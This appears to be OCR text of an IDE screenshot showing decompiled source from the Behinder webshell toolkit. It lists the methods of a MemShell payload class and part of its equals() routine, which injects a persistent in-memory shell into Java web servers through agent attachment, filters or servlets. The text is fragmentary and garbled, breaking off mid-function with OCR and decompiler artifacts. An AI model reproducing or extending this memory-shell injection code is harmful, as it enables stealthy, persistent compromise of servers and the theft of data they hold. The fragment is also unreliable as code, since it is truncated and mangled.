 tools_0.jar net rebeyond behinder payload java MemShell equals
Project
MemShell.java ClassDefinition.java ServerDetector.java
~tools_0.jar sources root, C:\Users\guowei03\Desktop\
.idea
com.sun.tools.attach
javassist
net.rebeyond.behinder
payload.java
MemShell
utils
ServerDetector
sun
~tools_0.jar.iml
External Libraries
Structure
MemShell
MemShell()
equals(Object): boolean ↑Object
agentmain(String, Instrumentation): void
modifyJar(String, String, byte[]): void
doAgentShell(boolean): void
getCurrentPID(): String
base64decode(String): byte[]
base64encode(String): String
getFileData(String): byte[]
mergeBytes(byte[], byte[]): byte[]
fillContext(Object): void
buildJson(Map, boolean): String
Encrypt(byte[]): byte[]
sessionGetAttribute(Object, String): Object
sessionSetAttribute(Object, String, Object): void
attachMethod Cc W .* 2/2
36 {
37 }
38
39 public boolean equals(Object obj)
40 {
41 Map result = new HashMap();
42 Exception e;
43 System.setProperty("jdk.attach.allowAttachSelf", "true");
44 fillContext(obj);
45 if (type.equals("Agent"))
46 try
47 {
48 doAgentShell(Boolean.parseBoolean(antiAgent));
49 result.put("status", "success");
50 result.put("msg", "MemShell Agent Injected Successfully.");
51 }
52 // Misplaced declaration of an exception variable
53 catch (Exception e)
54 {
55 result.put("status", "fail");
56 result.put("msg", e.getMessage());
57 }
58 else
59 if (!type.equals("Filter"))
60 if (!type.equals("Servlet"));
61 try
62 {